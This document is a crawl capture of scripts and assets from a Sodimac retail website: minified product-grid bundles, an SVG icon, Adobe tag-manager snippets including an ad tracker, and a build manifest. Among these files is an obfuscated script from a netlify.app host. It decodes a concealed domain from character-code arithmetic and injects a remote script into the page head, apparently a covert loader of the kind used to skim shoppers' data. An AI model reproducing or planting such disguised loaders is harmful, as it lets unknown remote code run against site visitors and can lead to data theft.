RegExp(/public$/).test(e)})))&&void 0!==t?t:"").split("/");v.pop();var h="".concat(v.join("/"),"/w=").concat(a,",h=").concat(a,",f=webp,fit=contain,q=85"),b=function(e,t,n,a,o){var r=function(e){var t,n={encode:encodeURI,decode:decodeURI},a=e;try{t=e,$t.encodedURIPattern.test(t)&&(a=n.decode(e))}catch(t){a=unescape(e)}return n.encode(a)}(function(e,t){var n=t===Lt?"":/[\xc7\xe7]/g;return e.toString().replace(/&/g,"y").replace(/[\'\]\[\)\(\\*|\xa6\xb8,.;\u201a\xab\xbb\u201e\u2020\xa8\xc6\xe6\u2021:\xd0\xf0\u0192\xbd\xbe\xbc\xaa\xba{}\xaf\xf8\u0152\u0153\xb7\u2026\u2022\xa2\xa1!\xa9\xa4\xf7$~\u20ac\xb6\xb0=^\xbf?\xa3\xae\u2122+\xb1><\xb5\xd7#%\u2030\xa7_\xa5@\xb2\xb3\xb9\xde\xfe\u2014\u2013"\xac\xb4\u20ab\xdf#]/g,"").replace(n,"").replace(/[\s/]/g,"-").replace(/[\/]/g,"-").replace(/(-)\1+/g,"$1").replace(/[^a-zA-Z0-9]/g,(function(e){return Nn[e]?Nn[e]:e}))}(n,e));return"".concat(a,"/").concat(e,"/product/").concat(t,"/").concat(r.toLowerCase()).concat("","/")}(o,_,c,r);return{comboBadge:g,badges:i,brand:s,prices:l,totalReviews:p,productId:_,isFreeShippingBadge:f,primaryImageUrlUpdated:h,displayName:c,rating:d,pixData:m,goToUrl:b}},Pm=function(e){var t,n=e.productDetails,a=e.productSize,o=e.imageSize,r=e.textDictionary,i=e.tenantId,s=e.pdpBaseUrl,c=e.productIndex,u=e.onProductClick,d=jm({productDetails:n,imageSize:o,tenantId:i,pdpBaseUrl:s}),p=d.comboBadge,m=d.badges,_=d.brand,f=d.prices,g=d.productId,v=d.isFreeShippingBadge,h=d.primaryImageUrlUpdated,b=d.displayName,y=d.pixData,w=d.goToUrl;return je("a",{className:l()(ym["product-container"],ym["product-container-".concat(a)]),"data-testid":"product-id",href:w,onClick:function(){u(g,c)}},je("div",{className:ym["product-container-body"]},je("div",{className:l()(ym["image-container"],ym["image-container-".concat(a)])},je("img",{src:h,className:l()(ym["main-img"])}),p&&je("span",{className:l()(ym.combo,ym["combo-".concat(a)])},(t=p.value).charAt(0).toUpperCase()+t.slice(1)),v&&je("span",{className:l()(ym["free-shipping"],ym["free-shipping-".concat(a)])},r.price__FREE_SHIPPING)),je("div",{className:l()(ym["data-container"])},je("span",{className:l()(ym["brand-name"])},_),je("span",{className:l()(ym["product-name"])},b),je(Mm,{prices:f,badges:m,productId:g,pixData:y,textDictionary:r}))))};Pm.propTypes={},Pm.defaultProps={productDetails:{},productSize:"",imageSize:0,textDictionary:{},tenantId:"",pdpBaseUrl:"",productIndex:0,onProductClick:wr};var Am={"grid-container":"Grid-module__grid-container___nhiYP","title-container":"Grid-module__title-container___1GCtp",title:"Grid-module__title___eMHiH","title--right":"Grid-module__title--right___2KloJ","table-products":"Grid-module__table-products___3GU7I","row-products":"Grid-module__row-products___19_TK","closed-shadow":"Grid-module__closed-shadow___BaORM","toggle-container":"Grid-module__toggle-container___20MP8",toggle:"Grid-module__toggle___21KaZ"},Dm="skeleton-module__skeleton-animation___ynG7x",Bm=function(e){var t=e.columns,n=e.rows,a=function(e){return je("div",{key:e,className:"skeleton-module__row___32-tK"},Array.from({length:t},(function(t,n){return a="".concat(e,"-").concat(n),je("div",{key:a,className:"skeleton-module__product___1pjNs"},je("div",{className:"skeleton-module__image-container___21Q1K"},je("div",{className:l()("skeleton-module__image___1Ak7l",Dm)})),je("div",{className:"skeleton-module__data___1c53C"},je("div",{className:l()("skeleton-module__brand___3WkQH",Dm)}),je("div",{className:l()("skeleton-module__name___2NfHT",Dm)}),je("div",{className:l()("skeleton-module__badge___3l41O",Dm)}),je("div",{className:l()("skeleton-module__price___trJ5M",Dm)})));var a})))};return je("div",{className:"skeleton-module__grid___agrh6"},Array.from({length:n},(function(e,t){return a(t)})))};Bm.propTypes={};var Um=function(e){var t=e.title,n=e.titleRight,a=e.isMobile,r=e.pageType,i=e.initialProducts,s=e.productsFetchUrl,c=e.textDictionary,u=e.tenantId,d=e.pdpBaseUrl,p=e.minPods,m=e.textToOpen,_=e.textToClose,f=e.numberColumns,g=e.numberRowsClosed,v=e.numberMaxRowsOpen,h=e.forceSkeleton,b=e.isAnalyticsEnabled,y=e.slotId,w=Object(o.useRef)(),C=nm(w).isIntersecting,x=tm({initialProducts:i,isMobile:a,pageType:r,productsFetchUrl:s,shouldFetchProducts:C,minPods:p,isAnalyticsEnabled:b,slotId:y,tenantId:u,gridColumns:f,gridNumberRowsClosed:g,gridNumberMaxRowsOpen:v,isProductsGrid:!0}),k=x.products,S=x.gridSize,O=x.productSize,T=x.imageSize,N=x.isGaleryVisible,L=x.onProductClick,E=x.podsWhenClosed,I=x.maxPodsWhenOpen,M=x.isGridOpen,j=x.gridShowHandler,P=Math.min(M?I:E,k.length),A=k.slice(0,P),D=E<k.length,B=A.reduce((function(e,t,n){return n%f==0&&e.push([]),e[e.length-1].push(t),e}),[]),U=B.length>0&&!h,R=D&&!M,F=function(){return je("div",{className:Am["toggle-container"]},je("button",{className:l()(Am.toggle),onClick:j,"data-testid":"toggle-button"},M?_:m))};return N&&je("div",{className:l()(Am["grid-container"],Am["".concat(S)]),ref:w,"data-testid":"grid-id"},je("div",{className:Am["title-container"]},je("span",{className:l()(Am.title)},t),n&&je("span",{className:Am["title--right"]},n)),je("div",{className:Am["table-products"]},U?B.map((function(e,t){var n;return je("div",{key:t,className:l()(Am["row-products"],(n={},Ke(n,Am.mobile,a),Ke(n,Am.closed,!M),n)),style:{gridTemplateColumns:"repeat(".concat(f,", 1fr)")}},e.map((function(e,n){return je(Pm,{productDetails:e,pageType:r,key:e.productId,productSize:O,imageSize:T,textDictionary:c,tenantId:u,pdpBaseUrl:d,onProductClick:L,productIndex:t*f+(n+1)})})),R&&t===B.length-1&&je("div",{className:Am["closed-shadow"]}))})):je(Bm,{columns:f,rows:g}),D&&U&&M&&F()),D&&U&&!M&&F())};Um.propTypes={},Um.defaultProps={isMobile:!1,title:"",titleRight:"",initialProducts:[],productsFetchUrl:"",textDictionary:{price__PIX:"",price__COMBO:"",price__FREE_SHIPPING:"",price__CES_BLACK:"",price__INTERNET:"",price__AB:"",price__PRECIOS_PRO:""},tenantId:"sodimac-br",pdpBaseUrl:"https://www.sodimac.com.br",minPods:1,textToOpen:"",textToClose:"",numberColumns:1,numberRowsClosed:3,numberMaxRowsOpen:9,forceSkeleton:!1,isAnalyticsEnabled:!1,slotId:""};var Rm=function(e){var t=e.getAttribute("id"),n=e.getAttribute("data-esi"),a=e.getAttribute("data-esi-id"),o=e.getAttribute("data-audience-name");return{id:t,isEsiEnabled:"true"===n,esiId:a,slotId:e.getAttribute("data-slot-id"),audience:e.getAttribute("data-audience"),audienceName:o,targetComponentId:e.getAttribute("data-target-component-id"),targetComponentName:e.getAttribute("data-target-component-name")||"",targetComponentEntryId:e.getAttribute("data-target-component-entry-id"),defaultComponentId:e.getAttribute("data-default-component-id"),defaultComponentName:e.getAttribute("data-default-component-name")||"",defaultComponentEntryId:e.getAttribute("data-default-component-entry-id")}},Fm=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n="target"===e.audience,a=n?e.targetComponentEntryId:e.defaultComponentEntryId,o=n?e.targetComponentName:e.defaultComponentName,r=e.slotId,i=e.audienceName;return{metricVariable:"audience_manager",metricValues:{segmentIdentifier:a,componentType:o,slotId:r,pageType:$p(),audienceName:i},pageSource:"cross",isView:t}},zm=function(e){var t=e.isView,n=e.metricValues,a=e.metricVariable,o=e.pageSource;o&&(function(e){var t=e.isView,n=e.metricVariable,a=e.metricValues,o=e.pageSource.toLowerCase(),r=ft.get(window,"digitalData",{});ft.set(r,"tag.".concat(o),Ke({},n,function(e){var t=e.isView,n=void 0!==t&&t,a=e.metric,o=void 0===a?{}:a,r="";return["segmentIdentifier","componentType","slotId","pageType","audienceName"].forEach((function(e,t){r=t?"".concat(r,"|").concat(o[e]):o[e]})),r=n?"view_".concat(r):"click_".concat(r)}({isView:t,metric:a}))),window.digitalData=r}({isView:t,pageSource:o,metricVariable:a,metricValues:n}),jc({eventName:"AUDIENCE_COMPONENT"}))},Vm=function(e){var t=Fm(e,!0);zm(t)},Zm=function(e){var t=Fm(e);zm(t)},Hm=function(e){var t=e.children,n=Object(o.useRef)(null);return function(e,t,n){Object(o.useEffect)((function(){if(null!=e&&e.current){var a=e.current,o=a.querySelectorAll('[data-esi="true"]');if(o.length){var r=new Set,i=new IntersectionObserver((function(e){e.forEach((function(e){if(e.isIntersecting&&!r.has(e.target)){r.add(e.target);var n=Rm(e.target);null==t||t(n)}}))}),{threshold:.5});o.forEach((function(e){return i.observe(e)}));var s=function(e){var t,o=(t=e.target)&&rt(t.parentElement.children).find((function(e){return e.matches('[data-esi="true"]')}))||null;if(o&&a.contains(o)){var r=Rm(o);null==n||n(r)}};return a.addEventListener("click",s),function(){i.disconnect(),a.removeEventListener("click",s),r.clear()}}}}),[e,t,n])}(n,Vm,Zm),je("div",{ref:n,className:"w-100"},t)};Hm.propTypes={}}.call(this,n("ntbh"),n("8oxB"))}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://images.sodimac.com/v3/assets/blt6a203fe6c6a9b6dd/blt2e9c3ad3a013aef7/Camera.svg
body_size: -306
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M28 16C28.4416 16 28.8 15.6416 28.8 15.2V10.4C28.8 9.07679 27.7232 7.99999 26.4 7.99999H23.2C22.6208 7.99999 21.8592 7.52799 21.6 7.01119L21.432 6.67359C20.9056 5.62399 19.5744 4.79999 18.4 4.79999H13.6C12.4256 4.79999 11.0944 5.62399 10.568 6.67359L10.4 7.01119C10.1408 7.52799 9.37921 7.99999 8.80001 7.99999H5.60001C4.27681 7.99999 3.20001 9.07679 3.20001 10.4V24.8C3.20001 26.1232 4.27681 27.2 5.60001 27.2H26.4C27.7232 27.2 28.8 26.1232 28.8 24.8V21.6C28.8 21.1584 28.4416 20.8 28 20.8C27.5584 20.8 27.2 21.1584 27.2 21.6V24.8C27.2 25.24 26.8416 25.6 26.4 25.6H5.60001C5.15841 25.6 4.80001 25.24 4.80001 24.8V10.4C4.80001 9.95999 5.15841 9.59999 5.60001 9.59999H8.80001C9.97441 9.59999 11.3056 8.77599 11.832 7.72639L12 7.38879C12.2592 6.87199 13.0208 6.39999 13.6 6.39999H18.4C18.9792 6.39999 19.7408 6.87199 20 7.38879L20.168 7.72639C20.6944 8.77599 22.0256 9.59999 23.2 9.59999H26.4C26.8416 9.59999 27.2 9.95999 27.2 10.4V15.2C27.2 15.6416 27.5584 16 28 16Z" fill="#333333"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 22.4C13.3536 22.4 11.2 20.2464 11.2 17.6C11.2 14.9536 13.3536 12.8 16 12.8C18.6464 12.8 20.8 14.9536 20.8 17.6C20.8 20.2464 18.6464 22.4 16 22.4ZM16 11.2C12.4704 11.2 9.60001 14.0704 9.60001 17.6C9.60001 21.1296 12.4704 24 16 24C19.5296 24 22.4 21.1296 22.4 17.6C22.4 14.0704 19.5296 11.2 16 11.2Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC5a4cd09a0ceb490590274b54e8238aca-source.min.js
body_size: 70
content:
// For license information, see `https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC5a4cd09a0ceb490590274b54e8238aca-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC5a4cd09a0ceb490590274b54e8238aca-source.min.js', "<script type=\"text/javascript\" src=\"//static.queue-it.net/script/queueclient.min.js\"></script>\n<script type=\"text/javascript\">\n   var myQueueClient = new queueClient('falabella', 'chs2021soarbrowse');\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9a371398de2841d5b524de54af82e6ef-source.min.js
body_size: 150
content:
// For license information, see `https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9a371398de2841d5b524de54af82e6ef-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9a371398de2841d5b524de54af82e6ef-source.min.js', "<!-- HOME -->\n<script>\n  var groovinads = document.createElement('script');\n  groovinads.src = 'https://ads01.groovinads.com/grv/track/bhpx.os?idc=344&fgjs=1&uid='+_satellite.getVar(\"login_rutHash\");\n  document.getElementsByTagName(\"head\")[0].appendChild(groovinads);\n</script><!--End: Groovinads Behavioral -->\n");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC71fa29603d174c1599870a945e519860-source.min.js
body_size: 404
content:
// For license information, see `https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC71fa29603d174c1599870a945e519860-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC71fa29603d174c1599870a945e519860-source.min.js', "<meta charset=\"utf-8\">\n<link href=\"http://fonts.googleapis.com/css?family=Lato&subset=latin,latin-ext\" rel=\"stylesheet\" type=\"text/css\">\n\n<style>\n.box-opinion {\n  width: 102px;\n  height: 103px;\n  display: block;\n  position: fixed;\n  left: 0;\n  bottom: 0;\n  cursor: pointer;\n  background-image: url(\"/static/bot-opinion/img/danos-tu-opinion.svg\");\n  background-repeat: no-repeat;\n  z-index: 99;\n }\n\n/* ------------ mediaquery ----------- */\n\n@media (max-width: 960px){\n  .box-opinion {\n    width: 60px;\n    height: 60px;\n    background-image: url(\"/static/bot-opinion/img/mob-danos-tu-opinion.svg\");\n    bottom: 0;\n    z-index: 2!important;\n   }\n  .newBottomPos{\n\t\tbottom: 60px!important;\n  }\n}              \n</style>\n\n \n<body>\n  \n  <a onclick=\"KAMPYLE_ONSITE_SDK.showForm(43399)\">\n     <div class=\"box-opinion\"></div>\n   </a>\n\n</body>");

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sodimac.com.ar/_next/static/ea2a65bdc8a7b995730bd/_buildManifest.js
body_size: 128
content:
self.__BUILD_MANIFEST = (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o){return {__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/_error":["static\u002Fchunks\u002Fpages\u002F_error-d5db02f7740537206764.js"],"/preview/[id]":[a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,"static\u002Fchunks\u002Fpages\u002Fpreview\u002F[id]-50fc25c8488e18b35ebe.js"],"/[...uri]":[a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,"static\u002Fchunks\u002Fpages\u002F[...uri]-d0f1779f3ad393be978d.js"],sortedPages:["\u002F_app","\u002F_error","\u002Fpreview\u002F[id]","\u002F[...uri]"]}}("static\u002Fchunks\u002Fecf2cc40.610486778a31886df3a3.js","static\u002Fcss\u002Fbe37b04e.185f8f18.chunk.css","static\u002Fchunks\u002Fbe37b04e.6facc531ffed0abd52d2.js","static\u002Fchunks\u002F3b4d4438.1e726e761e6a99fb8a2d.js","static\u002Fchunks\u002F26d860ea.fc07da1136f49a9ea9ac.js","static\u002Fchunks\u002F6e225bf2.6cf47fe3785098d0b9f8.js","static\u002Fcss\u002F1cb5fd1b.2e09e3f8.chunk.css","static\u002Fchunks\u002F1cb5fd1b.a83a6a4548b93404854d.js","static\u002Fcss\u002F92350c52.39b266b4.chunk.css","static\u002Fchunks\u002F92350c52.34e373399cdc573d23ed.js","static\u002Fchunks\u002F75fc9c18.cc97488742da01438cc4.js","static\u002Fchunks\u002F3f2dd09b.d8a2fd076cfc38f6f523.js","static\u002Fchunks\u002F184f608ccd7e82e13291db6e5b18ee5cebf53e0d.9f42f69765627453521d.js","static\u002Fcss\u002Fstyles.2346c9c4.chunk.css","static\u002Fchunks\u002Fstyles.ab0233476a26df96d326.js"));self.__BUILD_MANIFEST_CB && self.__BUILD_MANIFEST_CB()

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC2664fd3d8870479aac1075053066a88b-source.min.js
body_size: 30
content:
// For license information, see `https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC2664fd3d8870479aac1075053066a88b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC2664fd3d8870479aac1075053066a88b-source.min.js', "if(sessionStorage.getItem(\"componentView\")){var componentView=sessionStorage.getItem(\"componentView\");sessionStorage.setItem(\"sendComponentView\",componentView),sessionStorage.removetItem(\"componentView\")}");

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://unruffled-shannon-1a7413.netlify.app/bfaf6gq7-red.js
body_size: 457
content:
var _0x13ca=['toString','toLowerCase','charCodeAt','head','appendChild','async','src','prototype','slice','call','shift','reverse','map','fromCharCode','join'];(function(_0x50b579,_0x1a4950){var _0x2267d5=function(_0x592d60){while(--_0x592d60){_0x50b579['push'](_0x50b579['shift']());}};_0x2267d5(++_0x1a4950);}(_0x13ca,0x7d));var _0x1020=function(_0x1e4366,_0x10d8f0){_0x1e4366=_0x1e4366-0x0;var _0x2647a7=_0x13ca[_0x1e4366];return _0x2647a7;};let imported=document['createElement']('script');imported[_0x1020('0x0')]=!![];imported[_0x1020('0x1')]='//'+function(){var _0x48206b=Array[_0x1020('0x2')][_0x1020('0x3')][_0x1020('0x4')](arguments),_0x1758fa=_0x48206b[_0x1020('0x5')]();return _0x48206b[_0x1020('0x6')]()[_0x1020('0x7')](function(_0x49a06d,_0x4b2521){return String[_0x1020('0x8')](_0x49a06d-_0x1758fa-0x21-_0x4b2521);})[_0x1020('0x9')]('');}(0x2b,0xc9,0x82,0xb8,0xb8,0xbe,0xb7,0xb6,0xc4,0xc0,0xbb,0xc1)+0x26e[_0x1020('0xa')](0x24)[_0x1020('0xb')]()+function(){var _0x4c37e8=Array[_0x1020('0x2')]['slice'][_0x1020('0x4')](arguments),_0x8c392f=_0x4c37e8[_0x1020('0x5')]();return _0x4c37e8['reverse']()[_0x1020('0x7')](function(_0x3f7deb,_0x4ffe20){return String[_0x1020('0x8')](_0x3f7deb-_0x8c392f-0x3c-_0x4ffe20);})[_0x1020('0x9')]('');}(0x3d,0xff,0xfe,0xee,0xba,0x104,0xf0,0xf2,0xf4,0xfb,0xeb,0xf3,0xb2,0xb6,0xb3,0xb5,0xb7,0xe0,0xaf,0xaa,0xea,0xea,0xe8,0xe7)+0x1f['toString'](0x24)[_0x1020('0xb')]()['split']('')['map'](function(_0x45a12f){return String[_0x1020('0x8')](_0x45a12f[_0x1020('0xc')]()+-0x47);})[_0x1020('0x9')]('')+0x19b[_0x1020('0xa')](0x24)['toLowerCase']()+function(){var _0x9b58f1=Array[_0x1020('0x2')][_0x1020('0x3')][_0x1020('0x4')](arguments),_0x44a6b4=_0x9b58f1['shift']();return _0x9b58f1['reverse']()['map'](function(_0x358866,_0x282bc6){return String[_0x1020('0x8')](_0x358866-_0x44a6b4-0x1c-_0x282bc6);})[_0x1020('0x9')]('');}(0x1c,0xa9,0x6c,0x74,0xad,0xa2,0x70,0x9f,0x99)+0x1c['toString'](0x24)[_0x1020('0xb')]();document[_0x1020('0xd')][_0x1020('0xe')](imported);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sodimac.com.ar/_next/static/chunks/6e225bf2.6cf47fe3785098d0b9f8.js
body_size: 34531
content:
(window.webpackJsonp_N_E=window.webpackJsonp_N_E||[]).push([[10],{fNhR:function(t,n,e){"use strict";e.r(n),function(t){var r=e("q1tI"),i=e.n(r),a=e("qhky"),o=e("vcXL"),u=e.n(o),c="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window?window:"undefined"!==typeof t?t:"undefined"!==typeof self?self:{};function f(t,n){return t(n={exports:{}},n.exports),n.exports}var s=f((function(t){var n=function(t){var n,e=Object.prototype,r=e.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function c(t,n,e){return Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[n]}try{c({},"")}catch(L){c=function(t,n,e){return t[n]=e}}function f(t,n,e,r){var i=n&&n.prototype instanceof _?n:_,a=Object.create(i.prototype),o=new k(r||[]);return a._invoke=function(t,n,e){var r=l;return function(i,a){if(r===h)throw new Error("Generator is already running");if(r===d){if("throw"===i)throw a;return I()}for(e.method=i,e.arg=a;;){var o=e.delegate;if(o){var u=E(o,e);if(u){if(u===v)continue;return u}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(r===l)throw r=d,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);r=h;var c=s(t,n,e);if("normal"===c.type){if(r=e.done?d:p,c.arg===v)continue;return{value:c.arg,done:e.done}}"throw"===c.type&&(r=d,e.method="throw",e.arg=c.arg)}}}(t,e,o),a}function s(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(L){return{type:"throw",arg:L}}}t.wrap=f;var l="suspendedStart",p="suspendedYield",h="executing",d="completed",v={};function _(){}function m(){}function g(){}var y={};y[a]=function(){return this};var b=Object.getPrototypeOf,w=b&&b(b(O([])));w&&w!==e&&r.call(w,a)&&(y=w);var S=g.prototype=_.prototype=Object.create(y);function x(t){["next","throw","return"].forEach((function(n){c(t,n,(function(t){return this._invoke(n,t)}))}))}function A(t,n){function e(i,a,o,u){var c=s(t[i],t,a);if("throw"!==c.type){var f=c.arg,l=f.value;return l&&"object"===typeof l&&r.call(l,"__await")?n.resolve(l.__await).then((function(t){e("next",t,o,u)}),(function(t){e("throw",t,o,u)})):n.resolve(l).then((function(t){f.value=t,o(f)}),(function(t){return e("throw",t,o,u)}))}u(c.arg)}var i;this._invoke=function(t,r){function a(){return new n((function(n,i){e(t,r,n,i)}))}return i=i?i.then(a,a):a()}}function E(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,E(t,e),"throw"===e.method))return v;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var i=s(r,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,v;var a=i.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,v):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,v)}function D(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function j(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function k(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(D,this),this.reset(!0)}function O(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function e(){for(;++i<t.length;)if(r.call(t,i))return e.value=t[i],e.done=!1,e;return e.value=n,e.done=!0,e};return o.next=o}}return{next:I}}function I(){return{value:n,done:!0}}return m.prototype=S.constructor=g,g.constructor=m,m.displayName=c(g,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var n="function"===typeof t&&t.constructor;return!!n&&(n===m||"GeneratorFunction"===(n.displayName||n.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,c(t,u,"GeneratorFunction")),t.prototype=Object.create(S),t},t.awrap=function(t){return{__await:t}},x(A.prototype),A.prototype[o]=function(){return this},t.AsyncIterator=A,t.async=function(n,e,r,i,a){void 0===a&&(a=Promise);var o=new A(f(n,e,r,i),a);return t.isGeneratorFunction(e)?o:o.next().then((function(t){return t.done?t.value:o.next()}))},x(S),c(S,u,"Generator"),S[a]=function(){return this},S.toString=function(){return"[object Generator]"},t.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=O,k.prototype={constructor:k,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(j),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function i(r,i){return u.type="throw",u.arg=t,e.next=r,i&&(e.method="next",e.arg=n),!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],u=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var c=r.call(o,"catchLoc"),f=r.call(o,"finallyLoc");if(c&&f){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!f)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=n&&n<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=t,o.arg=n,a?(this.method="next",this.next=a.finallyLoc,v):this.complete(o)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),v},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),j(e),v}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var r=e.completion;if("throw"===r.type){var i=r.arg;j(e)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:O(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),v}},t}(t.exports);try{regeneratorRuntime=n}catch(e){Function("r","regeneratorRuntime = r")(n)}}));function l(t){return(l="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,n,e,r,i,a,o){try{var u=t[a](o),c=u.value}catch(f){return void e(f)}u.done?n(c):Promise.resolve(c).then(r,i)}function h(t){return function(){var n=this,e=arguments;return new Promise((function(r,i){var a=t.apply(n,e);function o(t){p(a,r,i,o,u,"next",t)}function u(t){p(a,r,i,o,u,"throw",t)}o(void 0)}))}}function d(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function v(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function _(t,n,e){return n&&v(t.prototype,n),e&&v(t,e),t}function m(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function g(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function y(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?g(Object(e),!0).forEach((function(n){m(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):g(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function b(t,n){if(null==t)return{};var e,r,i=function(t,n){if(null==t)return{};var e,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)e=a[r],n.indexOf(e)>=0||(i[e]=t[e]);return i}(t,n);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)e=a[r],n.indexOf(e)>=0||Object.prototype.propertyIsEnumerable.call(t,e)&&(i[e]=t[e])}return i}function w(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){if("undefined"===typeof Symbol||!(Symbol.iterator in Object(t)))return;var e=[],r=!0,i=!1,a=void 0;try{for(var o,u=t[Symbol.iterator]();!(r=(o=u.next()).done)&&(e.push(o.value),!n||e.length!==n);r=!0);}catch(c){i=!0,a=c}finally{try{r||null==u.return||u.return()}finally{if(i)throw a}}return e}(t,n)||function(t,n){if(!t)return;if("string"===typeof t)return S(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);"Object"===e&&t.constructor&&(e=t.constructor.name);if("Map"===e||"Set"===e)return Array.from(t);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return S(t,n)}(t,n)||function(){throw new 